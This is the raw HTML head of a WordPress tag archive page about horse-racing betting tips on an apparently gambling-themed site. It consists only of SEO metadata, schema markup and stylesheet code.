

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://littlewitchpiedelivery.com/tag/tips-balap-kuda/
body_size: 18537
content:


<!DOCTYPE html>
<html lang="en-US" class='hugo-wp-theme'>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>tips balap kuda Archives - Littlewitchpiedelivery</title>
	<link rel="canonical" href="https://littlewitchpiedelivery.com/tag/tips-balap-kuda/" />
	<link rel="next" href="https://littlewitchpiedelivery.com/tag/tips-balap-kuda/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="tips balap kuda Archives - Littlewitchpiedelivery" />
	<meta property="og:url" content="https://littlewitchpiedelivery.com/tag/tips-balap-kuda/" />
	<meta property="og:site_name" content="Littlewitchpiedelivery" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://littlewitchpiedelivery.com/tag/tips-balap-kuda/","url":"https://littlewitchpiedelivery.com/tag/tips-balap-kuda/","name":"tips balap kuda Archives - Littlewitchpiedelivery","isPartOf":{"@id":"https://littlewitchpiedelivery.com/#website"},"primaryImageOfPage":{"@id":"https://littlewitchpiedelivery.com/tag/tips-balap-kuda/#primaryimage"},"image":{"@id":"https://littlewitchpiedelivery.com/tag/tips-balap-kuda/#primaryimage"},"thumbnailUrl":"https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Taruhan-Kuda-Gratis.jpg","breadcrumb":{"@id":"https://littlewitchpiedelivery.com/tag/tips-balap-kuda/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://littlewitchpiedelivery.com/tag/tips-balap-kuda/#primaryimage","url":"https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Taruhan-Kuda-Gratis.jpg","contentUrl":"https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Taruhan-Kuda-Gratis.jpg","width":1344,"height":768,"caption":"Taruhan Kuda Gratis"},{"@type":"BreadcrumbList","@id":"https://littlewitchpiedelivery.com/tag/tips-balap-kuda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://littlewitchpiedelivery.com/"},{"@type":"ListItem","position":2,"name":"tips balap kuda"}]},{"@type":"WebSite","@id":"https://littlewitchpiedelivery.com/#website","url":"https://littlewitchpiedelivery.com/","name":"Littlewitchpiedelivery","description":"Panduan Lengkap Slot Gacor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://littlewitchpiedelivery.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://littlewitchpiedelivery.com/tag/tips-balap-kuda/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Littlewitchpiedelivery &raquo; Feed" href="https://littlewitchpiedelivery.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Littlewitchpiedelivery &raquo; tips balap kuda Tag Feed" href="https://littlewitchpiedelivery.com/tag/tips-balap-kuda/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://littlewitchpiedelivery.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://littlewitchpiedelivery.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://littlewitchpiedelivery.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://littlewitchpiedelivery.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://littlewitchpiedelivery.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://littlewitchpiedelivery.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://littlewitchpiedelivery.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://littlewitchpiedelivery.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='hugo-wp-theme-css' href='https://littlewitchpiedelivery.com/wp-content/themes/hugo-wp/style.css?ver=1.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='hugo-wp-theme-extras-css' href='https://littlewitchpiedelivery.com/wp-content/themes/hugo-wp//resources/theme/extras.css?ver=1.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='hugo-wp_local_google_fonts-css' href='https://littlewitchpiedelivery.com/wp-content/themes/hugo-wp//resources/google-fonts/style.css?ver=1.0.14' type='text/css' media='all' />
